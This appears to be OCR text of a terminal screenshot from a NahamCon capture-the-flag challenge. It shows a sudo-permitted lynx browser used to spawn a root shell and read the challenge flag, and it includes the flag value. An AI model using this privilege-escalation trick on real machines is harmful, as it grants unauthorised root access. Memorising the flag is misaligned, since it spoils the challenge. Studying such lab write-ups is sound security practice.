 root@'securesurfer': ~
man lynx ~
+
Update Warp
~
ssh -p 31042 user@challenge.nahamcon.com
bash: cd: /root: Permission denied
securesurfer@securesurfer:/$ sudo -l
User securesurfer may run the following commands on securesurfer-95786bdb39182337-8489cc5c97-x7krs:
(root) NOPASSWD: /usr/local/bin/lynx
securesurfer@securesurfer:/$ sudo /usr/local/bin/lynx /root
securesurfer@securesurfer:/$ sudo /usr/local/bin/lynx -editor vi
Spawning your default shell.  Use 'exit' to return to Lynx.
/ # bsh
/bin/ash: bsh: not found
/ # bash
root@securesurfer:/# cd /root
root@securesurfer:~# ./
.bashrc get_flag_random_suffix_21505252448959
.ssh/
root@securesurfer:~# ./
.bashrc get_flag_random_suffix_21505252448959
.ssh/
root@securesurfer:~# ./get_flag_random_suffix_21505252448959
Please press Enter within one second to retrieve the flag.
Sorry, you need to be running interactively to get the flag! :)
root@securesurfer:~# ./get_flag_random_suffix_21505252448959
Please press Enter within one second to retrieve the flag.
flag{59bcb1602f51c8cfaff5bbcf634e4574}
root@securesurfer:~#